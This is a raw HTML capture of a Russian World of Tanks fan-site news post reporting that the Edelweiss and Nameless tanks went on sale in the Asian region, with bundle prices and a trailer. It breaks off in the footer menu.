

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wot-info.ru/edelweiss-i-nameless-dlja-asia-wot/
body_size: 17784
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&amp;display=swap" /><link media="all" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_ed03f90bb0f18ecf2fdc5921cd191f97.css" rel="stylesheet" /><link media="screen" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>Edelweiss и Nameless для ASIA WoT &#8212; Информационный портал Мир Танков (Инвайт-коды)</title><meta name='robots' content='max-image-preview:large' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fedelweiss-i-nameless-dlja-asia-wot%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fedelweiss-i-nameless-dlja-asia-wot%2F&#038;format=xml" /><link rel="https://api.w.org/" href="https://wot-info.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wot-info.ru/wp-json/wp/v2/posts/12864" /><link rel="prefetch" href="https://wot-info.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://wot-info.ru/wp-content/uploads/2017/06/edelweiss-i-nameless-dlja-asia-wot-2.jpg" as="image" crossorigin><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-180x180.png" /><meta name="msapplication-TileImage" content="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-270x270.png" /> <script>var ajaxUrlFlatPM = "https://wot-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body class="wp-singular post-template-default single single-post postid-12864 single-format-standard custom-background wp-theme-root debranding-page  group-blog"><div class="debrand-wrap" style="width:1200px!important; max-width: 100% !important; margin: 0 auto !important; z-index: 5; position: relative;  "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner "><div class="site-branding"><div class="site-logotype"><a href="https://wot-info.ru/"><img src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" width="276" height="53" alt="Информационный портал Мир Танков (Инвайт-коды)"></a></div></div><div class="mob-hamburger"><span></span></div></div></header><nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-777-container"><ul id="header_menu" class="menu"><li id="menu-item-31964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31964"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">РЕГИСТРАЦИЯ</a></li><li id="menu-item-27717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27717"><a href="https://wot-info.ru/maksimalnaja-sborka/">Вредные советы</a></li><li id="menu-item-32376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32376"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">Инвайт-код</a></li><li id="menu-item-27716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27716"><a href="https://wot-info.ru/wargaming/">WARGAMING</a></li><li id="menu-item-27714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27714"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-27715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27715"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-27804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27804"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a></li></ul></div></div></nav><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-12864" class="post-12864 post type-post status-publish format-standard has-post-thumbnail  category-novosti"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Edelweiss и Nameless для ASIA WoT</h1></header><div class="page-separator"></div><div class="entry-content" itemprop="articleBody"><div class="flat_pm_start"></div><p style="text-align: justify;">Как и говорилось ранее на Азиатский регион WoT PC в продажу поступили 2 танка из Valkyria Chronicles: <span style="color: #0000ff;"><strong><a href="//wot-info.ru/edelweiss/">Edelweiss</a></strong></span> и <span style="color: #0000ff;"><strong><a href="//wot-info.ru/nameless/">Nameless</a></strong></span>. Самое главное, что в комплекте (в любом пакете) идёт уникальный экипаж с 0 перком ББ, который у нас продавался только у танков Берлинского квартета.<a href="//wot-info.ru/wp-content/uploads/2017/06/edelweiss-i-nameless-dlja-asia-wot.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-12867 lazyload" src="[data-uri]" alt="Edelweiss и Nameless для ASIA WoT" width="825" height="657" sizes="(max-width: 825px) 100vw, 825px" data-src="//wot-info.ru/wp-content/uploads/2017/06/edelweiss-i-nameless-dlja-asia-wot.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/06/edelweiss-i-nameless-dlja-asia-wot.jpg 916w, https://wot-info.ru/wp-content/uploads/2017/06/edelweiss-i-nameless-dlja-asia-wot-768x611.jpg 768w"><meta itemprop="width" content="825"><meta itemprop="height" content="657"></span></a> <a href="//wot-info.ru/wp-content/uploads/2017/06/edelweiss-i-nameless-dlja-asia-wot-2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-12868 size-full lazyload" src="[data-uri]" alt="Edelweiss и Nameless для ASIA WoT" width="825" height="719" sizes="(max-width: 825px) 100vw, 825px" data-src="//wot-info.ru/wp-content/uploads/2017/06/edelweiss-i-nameless-dlja-asia-wot-2.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/06/edelweiss-i-nameless-dlja-asia-wot-2.jpg 825w, https://wot-info.ru/wp-content/uploads/2017/06/edelweiss-i-nameless-dlja-asia-wot-2-768x669.jpg 768w"><meta itemprop="width" content="825"><meta itemprop="height" content="719"></span></a></p><p style="text-align: justify;">Цены наборов: $117.45, $69.26, $58.33, $49.39, $33.42 В продаже будут данные машины до 3 июля. Интересно, что Nameless стоит гораздо дороже чем его &#171;брат&#187; Edelweiss. Напор продаж идёт именно на 1 танк.</p><p style="text-align: justify;">Напомним, что изначально данные танки появились в WoT Blitz, а ниже представлен общий трейлер.</p><div align="center"><h2 style="text-align: center;"><a name="8"></a><span style="color: #000000;"> <strong>Valkyria Chronicles Tanks &#8212; Nameless and Edelweiss</strong></span></h2><p><iframe loading="lazy" width="700" height="394" src="about:blank" frameborder="0" allowfullscreen="" class="lazyload" data-src="https://www.youtube.com/embed/v--mScuW5lc?feature=oembed"></iframe></p></div><div class="flat_pm_end"></div></div></article><div class="entry-footer"></div><div class="b-share b-share--post"><div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwot-info.ru%2Fedelweiss-i-nameless-dlja-asia-wot%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwot-info.ru%2Fedelweiss-i-nameless-dlja-asia-wot%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=Edelweiss+%D0%B8+Nameless+%D0%B4%D0%BB%D1%8F+ASIA+WoT&url=https%3A%2F%2Fwot-info.ru%2Fedelweiss-i-nameless-dlja-asia-wot%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwot-info.ru%2Fedelweiss-i-nameless-dlja-asia-wot%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=Edelweiss+%D0%B8+Nameless+%D0%B4%D0%BB%D1%8F+ASIA+WoT%20https%3A%2F%2Fwot-info.ru%2Fedelweiss-i-nameless-dlja-asia-wot%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=Edelweiss+%D0%B8+Nameless+%D0%B4%D0%BB%D1%8F+ASIA+WoT%20https%3A%2F%2Fwot-info.ru%2Fedelweiss-i-nameless-dlja-asia-wot%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwot-info.ru%2Fedelweiss-i-nameless-dlja-asia-wot%2F&text=Edelweiss+%D0%B8+Nameless+%D0%B4%D0%BB%D1%8F+ASIA+WoT"></span></div><meta itemprop="author" content="Администратор"><meta itemprop="datePublished" content="2017-06-16T11:21:18+03:00"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/edelweiss-i-nameless-dlja-asia-wot/" content="Edelweiss и Nameless для ASIA WoT"><meta itemprop="dateModified" content="2017-06-16"><meta itemprop="datePublished" content="2017-06-16T11:21:18+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><div id="post-32162" class="post-card post-card-related post-32162 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-instr category-mir-tankov category-novosti tag-invajt-kod-mir-tankov tag-invajt-kod tag-luchshaja-vetka-dlja-novichka tag-luchshaja-vetka-dlja-novichka-mir-tankov tag-mir-tankov tag-mirt-tankov-invajt-kod tag-cht-okachat-novichku"><div class="post-card__image"><a href="https://wot-info.ru/luchshaja-vetka-dlja-novichka-invajt-kod-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/03/screenshot_6-1-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2025/03/screenshot_6-1-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2025/03/screenshot_6-1-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/luchshaja-vetka-dlja-novichka-invajt-kod-mir-tankov/">ЛУЧШАЯ ВЕТКА ДЛЯ НОВИЧКА + ИНВАЙТ КОД МИР ТАНКОВ</a></div></header><div class="post-card__content">В игре &#171;Мир танков&#187; существует очень много танков и веток развития, но какой танк</div></div><div id="post-32094" class="post-card post-card-related post-32094 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-instr category-mir-tankov category-novosti tag-bnus-kod-mir-tankov tag-gajd-mir-tankov tag-invajt-kod-mir-tankov tag-mir-tankov tag-mir-tankov-invajt-kod tag-nastrojka-klienta-mir-tankov"><div class="post-card__image"><a href="https://wot-info.ru/nastrojka-klienta-v-2025-godu-dlja-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1-768x329.jpg 768w, https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/nastrojka-klienta-v-2025-godu-dlja-mir-tankov/">НАСТРОЙКА КЛИЕНТА В 2025 ГОДУ ДЛЯ МИР ТАНКОВ</a></div></header><div class="post-card__content">В ДАННОЙ СТАТЬЕ МЫ ПОКАЖЕМ КАК НАСТОРОИТЬ ПРАВИЛЬНО КЛИЕНТ ДЛЯ КОМФОРТНОЙ ИГРЫ В МИР</div></div><div id="post-32077" class="post-card post-card-related post-32077 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov category-novosti tag-bonus-kod-mir-tankov tag-invajt-kod-mir-tankov tag-mir-tankov tag-mir-tankov-bonus-kod tag-mir-tankov-invajt-kod"><div class="post-card__image"><a href="https://wot-info.ru/bonus-kod-dlja-mir-tankov-v-chest-23-fevralja/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1-768x329.jpg 768w, https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/bonus-kod-dlja-mir-tankov-v-chest-23-fevralja/">БОНУС КОД ДЛЯ МИР ТАНКОВ В ЧЕСТЬ 23 ФЕВРАЛЯ</a></div></header><div class="post-card__content">ПОЗДРАВЛЯЕМ ВСЕХ МУЖЧИН С 23 ФЕВРАЛЯ &nbsp; В честь праздника Мир Танков дарит всем</div></div><div id="post-32041" class="post-card post-card-related post-32041 post type-post status-publish format-standard has-post-thumbnail  category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov category-novosti tag-invajt-kod-lesta tag-kak-vyjti-iz-klana tag-kak-pokinut-klan tag-kak-pokinut-klan-mir-tankov tag-mir-tankvo"><div class="post-card__image"><a href="https://wot-info.ru/kak-pokinut-klan-v-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/02/screenshot_134-330x140.png" data-srcset="https://wot-info.ru/wp-content/uploads/2025/02/screenshot_134-330x140.png 330w, https://wot-info.ru/wp-content/uploads/2025/02/screenshot_134-770x330.png 770w"><div class="entry-meta"><span class="entry-category"><span>Инвайт коды для Мир Танков</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/kak-pokinut-klan-v-mir-tankov/">КАК ПОКИНУТЬ КЛАН В МИР ТАНКОВ</a></div></header><div class="post-card__content">Многие после входа в клан не знают, как из него потом выбраться; зачастую это</div></div><div id="post-30889" class="post-card post-card-related post-30889 post type-post status-publish format-standard has-post-thumbnail  category-wargaming category-world-of-tanks category-world-of-warplanes category-world-of-warships category-code category-bonus category-invate category-mir-tankov category-novosti tag-bonus-kod-dlja-mir-tankov tag-bonusy-dlja-mir-tankov tag-invajt-kod-mir-tankov tag-mir-tankov"><div class="post-card__image"><a href="https://wot-info.ru/promo-kodi-wot-2020/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-330x140.png" data-srcset="https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-330x140.png 330w, https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-770x330.png 770w"><div class="entry-meta"><span class="entry-category"><span>WARGAMING</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/promo-kodi-wot-2020/">Промокоды «Мира танков»: бонус- и инвайт-коды</a></div></header><div class="post-card__content">Промокод добавляет различные бонусы на игровой аккаунт: игровое золото, кредиты, технику или премиум аккаунт — начисляются</div></div><div id="post-11521" class="post-card post-card-related post-11521 post type-post status-publish format-standard has-post-thumbnail  category-code category-bonus category-novosti tag-bonus-kod-wot"><div class="post-card__image"><a href="https://wot-info.ru/bonus-cod-wot/"><img width="229" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 229px) 100vw, 229px" data-src="https://wot-info.ru/wp-content/uploads/2017/05/bonus-code-wot-2017.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/05/bonus-code-wot-2017.jpg 877w, https://wot-info.ru/wp-content/uploads/2017/05/bonus-code-wot-2017-768x470.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 45</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/bonus-cod-wot/">Бонус-код WoT %month% %year%</a></div></header><div class="post-card__content">Кстати да, бонус-код для World of Tanks появился и даже не один, а на</div></div></div></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div id="custom_html-35" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР ТАНКОВ</div><div class="textwidget custom-html-widget"><a href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')"> <img src="[data-uri]" width="300" height="246" alt="Раздача подарков Мир Танков" class="lazyload" data-src="/CPA_300x300_LG_MT.jpg"></a><center>Нажмите "ПОЛУЧИТЬ", при регистрации <br>Для новых игроков:<br>T-34-M-54, ИС-2, Matilda LVT <br><span style="color: #e65c00;">5500 золота и 10 000 000 кредитов</span><br> 100 дней танкового премиум аккаунта<br> 500 000 опыта
x300 личный резервов</center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" rel="noopener" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')">ПОЛУЧИТЬ</a></p></div></div><div id="custom_html-36" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР КОРАБЛЕЙ</div><div class="textwidget custom-html-widget"><a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank"> <img src="[data-uri]" alt="Раздача подарков Мир Кораблей" class="lazyload" data-src="Banners_yandex_1 320_320.jpg"> </a><center>Получи:
60 дней премиум аккаунта,
5,000 дублонов,
x10 суперконтейнеров
Премиум линкор VI уровня!!!
 при регистрации <a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank">по ссылке</a></center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" rel="noopener" target="_blank">ПОЛУЧИТЬ</a></p></div></div></aside></div><div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-up2-container"><ul id="footer_menu" class="menu"><li id="menu-item-11517" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-11517"><a href="https://wot-info.ru/novosti/">Новости/Акции</a><ul class="sub-menu"><li id="menu-item-4974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4974"><a href="https://wot-info.ru/world-of-tanks/">World of TANKS</a></li><li id="menu-item-4978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4978"><a href="https://wot-info.ru/world-of-warships/">World of WARSHIPS</a></li><li id="menu-item-4975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4975"><a href="https://wot-info.ru/world-of-tanks-blitz/">World of Tanks BLITZ</a></li></ul></li><li id="menu-item-20112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20112"><a href="https://wot-info.ru/novosti-igr/">ИГРЫ</a></li><li id="menu-item-12195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12195"><a href="https://wot-info.ru/playerunknowns-battlegrounds/">| PUBG |</a><ul class="sub-menu"><li id="menu-item-12201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12201"><a href="https://wot-info.ru/playerunknowns-battlegrounds/guides/">Гайды</a></li><li id="menu-item-12200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12200"><a href="https://wot-info.ru/playerunknowns-battlegrounds/faq/">FAQ</a></li></ul></li><li id="menu-item-4979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4979"><a href="https://wot-info.ru/bonus/">Бонусы WoT</a><ul class="sub-menu"><li id="menu-item-4980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4980"><a href="https://wot-info.ru/bonus/code/">Бонус-код</a></li><li id="menu-item-4981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4981"><a href="https://wot-info.ru/invajt-kody-dlja-mir-tankov/invate/">Инвайт-код</a></li><li id="menu-item-4982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4982"><a href="https://wot-info.ru/igrovoe-zoloto/">Игровое золото</a></li></ul></li><li id="menu-item-4988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4988"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a><ul class="sub-menu"><li id="menu-item-4986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4986"><a href="https://wot-info.ru/ussr/">СССР</a></li><li id="menu-item-4984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4984"><a href="https://wot-info.ru/german/">Германия</a></li><li id="menu-item-4987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4987"><a href="https://wot-info.ru/usa/">США</a></li><li id="menu-item-4985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4985"><a href="https://wot-info.ru/kitay/">Китай</a></li><li id="menu-item-4989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4989"><a href="https://wot-info.ru/franziya/">Франция</a></li><li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4983"><a href="https://wot-info.ru/britan/">Британия</a></li><li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4992"><a href="https://wot-info.ru/yaponia/">Япония</a></li><li id="menu-item-4990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4990"><a href="https://wot-info.ru/chehosl/">Чехословакия</a></li><li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a href="https://wot-info.ru/shvecia/">Швеция</a></li></ul></li><li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4994"><a href="https://wot-info.ru/guide/">Руководство WoT</a><ul class="sub-menu"><li id="menu-item-5144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5144"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://wot-info.ru/hitrost/">Хитрости</a></li><li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4996"><a href="https://wot-info.ru/dopprogr/">Доп. программы</a></li><li id="menu-item-6180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6180"><a href="https://wot-info.ru/registrazzia-vot/">Регистрация в WOT</a></li><li id="menu-item-6181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6181"><a href="https://wot-info.ru/texnik-voprosu/">Технические вопросы</a></li><li id="menu-item-6178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178"><a href="https://wot-info.ru/kpd-word-off-tanks/">КПД world of tanks</a></li></ul></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4998"><a href="https://wot-info.ru/modu/">МОДЫ</a><ul class="sub-menu"><li id="menu-item-8506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8506"><a href="https://wot-info.ru/modu/ot-dzhova-modpak-skachat/">Jove</a></li><li id="menu-item-8505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8505"><a 